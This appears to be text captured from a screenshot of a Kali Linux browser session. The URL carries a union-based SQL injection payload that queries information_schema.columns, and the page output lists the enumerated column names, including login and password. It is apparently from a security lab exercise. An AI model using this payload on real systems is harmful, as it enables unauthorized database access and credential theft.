 ?id=1 union select 1,column_name,3,4 from information_schema.columns
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
VIEW_DEFINITION
picture: check_option
CHECK_OPTION
picture: is_updatable
IS_UPDATABLE
picture: title
title
picture: img
img
picture: cat
cat
picture: login
login
picture: password
password